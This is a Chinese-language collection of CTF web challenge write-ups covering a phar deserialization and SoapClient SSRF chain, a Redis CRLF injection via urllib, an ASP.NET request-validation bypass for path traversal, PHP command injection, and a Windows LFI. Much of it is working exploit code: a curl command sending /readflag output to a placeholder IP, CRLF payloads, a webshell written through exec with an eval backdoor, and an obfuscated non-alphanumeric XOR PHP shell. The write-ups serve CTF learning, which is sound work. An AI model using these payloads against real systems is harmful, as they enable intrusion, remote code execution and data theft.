1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php class File public $file_name ; public $func ; function __construct ( $this ->func='SoapClient' ; $target = "http://127.0.0.1/admin.php" ; $post_string = 'admin=&cmd=curl http://xxx.xxx.xxx.xxx:2333/?`/readflag`&clazz=SplStack&func1=push&func2=push&func3=push&arg1=123456&arg2=123456&arg3=' . "\r\n" ; $headers = []; $this ->file_name=[ null , array ('location' => $target , 'user_agent' =>str_replace ('^^' , "\r\n" ,'w4nder^^Content-Type: application/x-www-form-urlencoded^^' .join ('^^' ,$headers ).'Content-Length: ' . (string )strlen ($post_string ).'^^^^' .$post_string .'^^' ) ,'uri' =>'hello' ) ]; } } $a =new File ();echo urlencode (serialize ($a ));@unlink ("1.phar" ); $phar = new Phar ("1.phar" ); $phar ->startBuffering ();$phar ->setStub ("<script language='php'> __HALT_COMPILER(); </script>" ); $phar ->setMetadata ($a ); $phar ->addFromString ("test.txt" , "test" ); $phar ->stopBuffering ();rename ('1.phar' ,'1.jpg' );
生成phar上传,然后来到func.php,可以用php://filter/resource=phar://绕过过滤,输入:
php://filter/resource=phar://upload/xxxxxxxxxxx/xxxxxxxxxxx.jpg
同时开启监听,即可得到flag
总的来说就是,想要读到 flag 就必须反序列化 Ad 类,可以利用的反序列化只有 phar。而 Ad 类是实现 MySQL 连接的地方,这就可以使用 MySQL 客户端攻击,让 admin.php 连接到一个伪造的 MySQL 服务端,然后在这个伪造的服务端用 phar:// 读取 phar 文件,从而触发 Ad() 类的反序列化。
要想让 admin.php 连接伪造的 MySQL 服务端,就要让 REMOTE_ADDR 为 127.0.0.1,即本地访问,而在 File 类中的 __wakeup() 恰好可以提供 Soap Client 反序列化实现 SSRF,接下来就是如何让 File() 类反序列化。
可以看到 File() 类的 getMIME() 函数使用了 finfo_file() 函数,这个函数可以触发 phar 反序列化,但是在 fuc.php 不能传 phar:// 开头的字符串,这里就可以使用 php://filter/resource=...... 进行绕过,而对于文件内容不能有 <? 则可以使用 <script language='php'>__HALT_COMPILER();</script> 绕过
整体就是通过 File 触发 Soap 访问 admin.php,接着触发 Mysql Client Attack,再触发 phar 即可
参考:https://v2as.com/article/dc469a53-27f0-4695-bd51-677f690190d3
[SWPUCTF 2016]Web7 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 import cherrypyimport urllib2import redisclass web7 : @cherrypy.expose def index (self ): return "<script> window.location.href='/input';</script>" @cherrypy.expose def input (self,url="" ,submit="" ): file=open ("index.html" ,"r" ).read() reheaders="" if cherrypy.request.method=="GET" : reheaders="" else : url=cherrypy.request.params["url" ] submit=cherrypy.request.params["submit" ] try : for x in urllib2.urlopen(url).info().headers: reheaders=reheaders+x+"<br>" except Exception,e: reheaders="错误" +str (e) for x in urllib2.urlopen(url).info().headers: reheaders=reheaders+x+"<br>" file=file.replace("<?response?>" ,reheaders) return file @cherrypy.expose def login (self,password="" ,submit="" ): pool = redis.ConnectionPool(host='127.0.0.1' , port=6379 ) r = redis.Redis(connection_pool=pool) re="" file=open ("login.html" ,"r" ).read() if cherrypy.request.method=="GET" : re="" else : password=cherrypy.request.params["password" ] submit=cherrypy.request.params["submit" ] if r.get("admin" )==password: re=open ("flag" ,'r' ).readline() else : re="Can't find admin:" +password+",fast fast fast....." file=file.replace("<?response?>" ,re) return file cherrypy.config.update({'server.socket_host' : '0.0.0.0' , 'server.socket_port' : 8080 , }) cherrypy.quickstart(web7(),'/' )
两个页面,一个/input允许我们输入URL,然后会用urllib2.urlopen()访问我们的URL。还有一个/login,要求我们输入管理员的密码,如果与Redis数据库中的密码相同,我们就可以拿到Flag
CVE-2019-9947
简单来说,就是urlopen()处理URL的时候没有考虑换行符,导致我们可以在正常的HTTP头中插入任意内容
也就是说,我们就可以通过%0d%0a去构造一个新的HTTP请求。
思路:向Redis写数据,改掉admin的密码。Redis改数据用set指令。然后换行用%0d%0a。所以,Payload:http://127.0.0.1%0d%0aset%20admin%20admin%0d%0asave%0d%0a:6379/foo
1 2 3 4 5 6 7 8 9 GET / HTTP/1.1 Accept-Encoding : identity Host: 127.0 .0 .1 set admin admin Host: 127.0 .0 .1 Connection : close User -Agent: Python-urllib/2.7
然后我们登录/login,输入admin就可以了。不过动作要快,因为admin密码会定时修改。
[Windows][HITCON 2019]Buggy_Net hint:flag在c:/FLAG.txt
给了源码,主要部分如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 bool isBad = false ;try { if ( Request.Form["filename" ] != null ) { isBad = Request.Form["filename" ].Contains(".." ) == true ; } } catch (Exception ex) { } try { if (!isBad) { Response.Write(System.IO.File.ReadAllText(@"C:\inetpub\wwwroot\" + Request.Form["filename" ])); } } catch (Exception ex) { }
首先isBad为false,如果POST的文件名包含..的话,isBad就会为true,就读不了文件了。
所以这里要bypass..去读取文件
So lets ask Google if there are any known bugs in ASP.NET …
The basic idea of that vulnerability is that, for POST requests, request validation prevents “dangerous content” (e.g. HTML tags or similar, such as <x) in POST form fields by terminating the whole application. However, the same content in query-string fields will pass initial request validation and will “only” raise an exception on first access of Request.QueryString[...] (since that field is populated on first access?)
Similarly, for GET requests, request validation prevents “dangerous content” (e.g. HTML tags or similar, such as <x) in GET query-string fields by terminating the whole application. However, the same content in form fields (i.e. in a request body encoded as application/x-www-form-urlencoded) will pass initial request validation and will “only” raise an exception on first access of Request.Form[...] (again, since that field is populated on first access?)
Nevertheless, query-string fields in a POST request are accessbile through Request.QueryString[...] and form fields submitted in the request body of a GET request (with content-type application/x-www-form-urlencoded) are accessible through Request.Form[...].
Hence, we should be able to successfully submit the form by the sending a GET request without any query-string field but with the filename field in the request body . Further, by also including another form field in the request body that will trigger that “late” request validation bug (or is it a feature if Microsoft declared to won’t fix? 😜), e.g. a simple &o=<x, we should be able to trigger an exception on first access of Request.Form["filename"] … and this is exactly what we need to escape from the first try-catch-block before changing isBad.
payload:
1 2 3 4 5 6 7 8 GET / HTTP/1.1 Host : 52.197.162.211Connection : closeContent-Type : application/x-www-form-urlencodedContent-Length : 42Referer : http://52.197.162.211/filename =%2 E%2 E%5 C%2 E%2 E%5 CFLAG.txt&o=%3 Cx
[羊城杯 2020]Easyphp2 伪协议文件读取,有waf,通过二次编码绕过
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $char = 'b' ; for ($ascii1 = 0 ; $ascii1 < 256 ; $ascii1 ++) { for ($ascii2 = 0 ; $ascii2 < 256 ; $ascii2 ++) { $aaa = '%' .$ascii1 .'%' .$ascii2 ; if (urldecode (urldecode ($aaa )) == $char ){ echo $char .': ' .$aaa ; echo "\n" ; } } } ?>
?file=php://filter/read=convert.%62ase64-encode/resource=GWHT.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php ini_set('max_execution_time', 5); if ($_COOKIE['pass'] !== getenv('PASS')) { setcookie('pass', 'PASS'); die('<h2>'.'<hacker>'.'<h2>'.'<br>'.'<h1>'.'404'.'<h1>'.'<br>'.'Sorry, only people from GWHT are allowed to access this website.'.'23333'); } ?> <?php if (isset($_GET["count"])) { $count = $_GET["count"]; if(preg_match('/;|base64|rot13|base32|base16|<\?php|#/i', $count)){ die('hacker!'); } echo "<h2>The Count is: " . exec('printf \'' . $count . '\' | wc -c') . "</h2>"; } ?>
通过robots.txt知道还有个check.php页面,同理读源码
1 2 3 4 5 6 7 <?php $pass = "GWHT" ;echo "Here is nothing, isn't it ?" ;header ('Location: /' );
抓个包看下
我们把这里的PASS改为GWHT
接下来就是命令执行exec(‘printf ‘’ . $count . ‘’ | wc -c’),exec命令无回显,可以直接写入shell
1 2 3 '|echo+"<%3f%3d+eval(\$_POST[' shell'])%3f>"+>+a.php'
蚁剑链接
看了wp发现预期解是
发现了flag的所在地,但是没有权限,需要用GWHT或者root用户的权限才行。根目录下有一个GWHT 目录,
1 2 3 4 5 6 7 8 www-data@b3beb2760c83 :/var/www/html $ ls /GWHT ls /GWHT README avenged dream findaas led system
在README中得到hash
1 877862561 ba0162ce610dd8bf90868ad414f0ec6.
解得为:GWHTCTF
直接就能看flag了
1 2 3 4 www-data@b3beb2760c83:/var/www/html$ su - GWHT su - GWHT Password: GWHTCTF cat flag.txt
[Windows]LFI2019 找不到源码,直接上github找的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 <?php /* Developed by stypr. Made in 2018, Releasing in 2019! */ // Baka flag-sama and seed-chan! // error_reporting(0); ini_set("display_errors","off"); @require('flag.php'); $seed = md5(rand(PHP_INT_MIN,PHP_INT_MAX)); if($flag === $_GET['trigger']){ die(hash("sha256", $seed . $flag)); } // Sessions are never used but we add that // ini_set('session.cookie_httponly', 1); @phpinfo(); ini_set('session.cookie_secure', 1); @phpinfo(); ini_set('session.use_only_cookies',1); @phpinfo(); ini_set('session.gc_probability', 1); @phpinfo(); // but really, you can't really do something with sessions. // session_save_path('./sess/'); session_name("lfi2019"); session_start(); session_destroy(); // Flush directory for security purposes // // Referenced it from StackOverflow: https://bit.ly/2MxvxXE // function rrmdir($dir, $depth=0){ if (is_dir($dir)){ $objects = scandir($dir); foreach ($objects as $object){ if ($object != "." && $object != ".."){ if(is_dir($dir."/".$object)) rrmdir($dir."/".$object, $depth + 1); else unlink($dir."/".$object); } } } if($depth != 0) rmdir($dir); } function countdir($dir){ if (is_dir($dir)){ $objects = scandir($dir); foreach ($objects as $object){ if ($object != "." && $object != ".."){ $count += 1; if(is_dir($dir."/".$object)) $count += countdir($dir."/".$object); } } } return $count; } var_dump(countdir("./files")); if(countdir("./files/") >= 100) @rrmdir("./files/"); // Here, kawaii path-san for you! // function path_sanitizer($dir, $harden=false){ $dir = (string)$dir; $dir_len = strlen($dir); // Deny LFI/RFI/XSS // $filter = ['.', './', '~', '.\\', '#', '<', '>']; foreach($filter as $f){ if(stripos($dir, $f) !== false){ return false; } } // Deny SSRF and all possible weird bypasses // $stream = stream_get_wrappers(); $stream = array_merge($stream, stream_get_transports()); $stream = array_merge($stream, stream_get_filters()); foreach($stream as $f){ $f_len = strlen($f); if(substr($dir, 0, $f_len) === $f){ return false; } } // Deny length // if($dir_len >= 128){ return false; } // Easy level hardening // if($harden){ $harden_filter = ["/", "\\"]; foreach($harden_filter as $f){ $dir = str_replace($f, "", $dir); } } // Sanitize feature is available starting from the medium level // return $dir; } // The new kakkoii code-san is re-implemented. // function code_sanitizer($code){ // Computer-chan, please don't speak english. Speak something else! // $code = preg_replace("/[^<>!@#$%\^&*\_?+\.\-\\\'\"\=\(\)\[\]\;]/u", "*Nope*", (string)$code); return $code; } // Errors are intended and straightforward. Please do not ask questions. // class Get { protected function nanahira(){ // senpai notice me // function exploit($data){ $exploit = new System(); } $_GET['trigger'] && !@@@@@@@@@@@@@exploit($$$$$$_GET['leak']['leak']); } private $filename; function __construct($filename){ $this->filename = path_sanitizer($filename); } function get(){ if($this->filename === false){ return ["msg" => "blocked by path sanitizer", "type" => "error"]; } // wtf???? // if(!@file_exists($this->filename)){ // index files are *completely* disabled. // if(stripos($this->filename, "index") !== false){ return ["msg" => "you cannot include index files!", "type" => "error"]; } // hardened sanitizer spawned. thus we sense ambiguity // $read_file = "./files/" . $this->filename; $read_file_with_hardened_filter = "./files/" . path_sanitizer($this->filename, true); if($read_file === $read_file_with_hardened_filter || @file_get_contents($read_file) === @file_get_contents($read_file_with_hardened_filter)){ return ["msg" => "request blocked", "type" => "error"]; } // .. and finally, include *un*exploitable file is included. // @include("./files/" . $this->filename); return ["type" => "success"]; }else{ return ["msg" => "invalid filename (wtf)", "type" => "error"]; } } } class Put { protected function nanahira(){ // senpai notice me // function exploit($data){ $exploit = new System(); } $_GET['trigger'] && !@@@@@@@@@@@@@exploit($$$$$$_GET['leak']['leak']); } private $filename; private $content; private $dir = "./files/"; function __construct($filename, $data){ global $seed; if((string)$filename === (string)@path_sanitizer($data['filename'])){ $this->filename = (string)$filename; }else{ $this->filename = false; } $this->content = (string)@code_sanitizer($data['content']); } function put(){ // just another typical file insertion // if($this->filename === false){ return ["msg" => "blocked by path sanitizer", "type" => "error"]; } // check if file exists // if(file_exists($this->dir . $this->filename)){ return ["msg" => "file exists", "type" => "error"]; } file_put_contents($this->dir . $this->filename, $this->content); // just check if file is written. hopefully. // if(@file_get_contents($this->dir . $this->filename) == ""){ return ["msg" => "file not written.", "type" => "error"]; } return ["type" => "success"]; } } // Triggering this is nearly impossible // class System { function __destruct(){ global $seed; // ain't Argon2, ain't pbkdf2. what could go wrong? $flag = hash('sha256', $seed); if($_GET[$flag]){ @system($_GET[$flag]); }else{ @unserialize($_SESSION[$flag]); } } } // Don't call me a savage... I gave everything you need // if($_SERVER['QUERY_STRING'] === "show-me-the-hint"){ show_source(__FILE__); exit; } // XSS protection and hints ^-^ // header('X-Hint: /index.php?show-me-the-hint'); header('X-Frame-Options: DENY'); header('X-XSS-Protection: 1; mode=block;'); header('X-Content-Type-Options: nosniff'); header('Content-Type: text/html; charset=utf-8'); header('Cache-Control: no-store, no-cache, must-revalidate, max-age=0'); //header("Content-Security-Policy: default-src 'self'; script-src 'nonce-${seed}' 'unsafe-eval';" . //"font-src 'nonce-${seed}' fonts.gstatic.com; style-src 'nonce-${seed}' fonts.googleapis.com;"); // Hello, JSON! // $parsed_url = explode("&", $_SERVER['QUERY_STRING']); if(count($parsed_url) >= 2){ header("Content-Type:text/json"); switch($parsed_url[0]){ case "get": $get = new Get($parsed_url[1]); $data = $get->get(); break; case "put": $put = new Put($parsed_url[1], $_POST); $data = $put->put(); break; default: $data = ["msg" => "Invalid data."]; break; } die(json_encode($data)); } ?>
代码主要分为三个部分
过滤函数:
对文件名和文件内容的waf
PUT类:
put类可以进行写文件操作,文件名可控但是要经过path_sanitizer过滤,然后拼接写在files目录下,path_sanitizer函数会过滤
1 $filter = ['.' , './' , '~' , '.\\' , '#' , '<' , '>' ];
写的内容也可控,但是要过这个正则
1 preg_replace ("/[^<>!@#$%\^&*\_?+\.\-\\\'\"\=\(\)\[\]\;]/u" , "*Nope*" , (string )
GET类
get类可以进行文件读取,并且在最后面有个include操作,所以猜侧具体思路是写文件,然后用include包含执行。
1 2 $read_file = "./files/" . $this ->filename;$read_file_with_hardened_filter = "./files/" . path_sanitizer ($this ->filename, true );
这里path_sanitizer函数第二个参数为真,会在原过滤的基础上把正反斜杠替换为空@include("./files/" . $this->filename);,所以我们只要绕过这个if判断就可以包含了
对于Windows的文件读取,有一个小Trick:使用FindFirstFile这个API的时候,其会把"解释为.。意即:shell"php === shell.php。
因此,回到这题来。我们上传一个文件,名字设为test。然后,通过"/test即可读取。此时:
1 2 3 4 $read_file = "./files/./test" ;$read_file_with_hardened_filter = "./files/.test" ;file_get_contents($read_file ) = '实际文件内容' ; file_get_contents($read_file_with_hardened_filter ) = false
这样就绕过了文件名的限制
最后就是构建无字母数字shell了https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html
这里采用异或的方法
1 <?= $__ = ("\\ " ^ "(" ).("\\ " ^ "." ).(")" ^ "@" ).("-" ^ "@" );(("\\ " ^ "." ).(";" ^ "^" ).("\\ " ^ "=" ).(";" ^ "_" ).(";" ^ "]" ).("\\ " ^ $__ (! @$_ +! @$_ +! @$_ +! @$_ +! @$_ )).("\\ " ^ $__ (! @$_ -! @$_ )).(";" ^ "^" ))((("\\ " ^ $__ (! @$_ +! @$_ )).(";" ^ "^" ).("\\ " ^ "$" ).("\\ " ^ "(" ))((((";" ^ "\\ " ).(";" ^ "^" ).("\\ " ^ "(" ).("\\ " ^ "=" ).("\\ " ^ $__ (! @$_ -! @$_ )).("\\ " ^ $__ (! @$_ -! @$_ )).("\\ " ^ $__ (! @$_ +! @$_ +! @$_ +! @$_ )).(";" ^ "^" ).("\\ " ^ "=" ).(";" ^ "_" ).(";" ^ "^" ).("\\ " ^ "." ).("]" ^ "." ))())))?>
1 %3 C%3 F%3 D%24 __%3 D(%22 %5 C%5 C%22 %5 E%22 (%22 ).(%22 %5 C%5 C%22 %5 E%22 .%22 ).(%22 )%22 %5 E%22 %40 %22 ).(%22 -%22 %5 E%22 %40 %22 )%3 B((%22 %5 C%5 C%22 %5 E%22 .%22 ).(%22 %3 B%22 %5 E%22 %5 E%22 ).(%22 %5 C%5 C%22 %5 E%22 %3 D%22 ).(%22 %3 B%22 %5 E%22 _%22 ).(%22 %3 B%22 %5 E%22 %5 D%22 ).(%22 %5 C%5 C%22 %5 E%24 __(!%40 %24 _%2 B!%40 %24 _%2 B!%40 %24 _%2 B!%40 %24 _%2 B!%40 %24 _)).(%22 %5 C%5 C%22 %5 E%24 __(!%40 %24 _-!%40 %24 _)).(%22 %3 B%22 %5 E%22 %5 E%22 ))(((%22 %5 C%5 C%22 %5 E%24 __(!%40 %24 _%2 B!%40 %24 _)).(%22 %3 B%22 %5 E%22 %5 E%22 ).(%22 %5 C%5 C%22 %5 E%22 %24 %22 ).(%22 %5 C%5 C%22 %5 E%22 (%22 ))((((%22 %3 B%22 %5 E%22 %5 C%5 C%22 ).(%22 %3 B%22 %5 E%22 %5 E%22 ).(%22 %5 C%5 C%22 %5 E%22 (%22 ).(%22 %5 C%5 C%22 %5 E%22 %3 D%22 ).(%22 %5 C%5 C%22 %5 E%24 __(!%40 %24 _-!%40 %24 _)).(%22 %5 C%5 C%22 %5 E%24 __(!%40 %24 _-!%40 %24 _)).(%22 %5 C%5 C%22 %5 E%24 __(!%40 %24 _%2 B!%40 %24 _%2 B!%40 %24 _%2 B!%40 %24 _)).(%22 %3 B%22 %5 E%22 %5 E%22 ).(%22 %5 C%5 C%22 %5 E%22 %3 D%22 ).(%22 %3 B%22 %5 E%22 _%22 ).(%22 %3 B%22 %5 E%22 %5 E%22 ).(%22 %5 C%5 C%22 %5 E%22 .%22 ).(%22 %5 D%22 %5 E%22 .%22 ))())))%3 F%3 E%0 A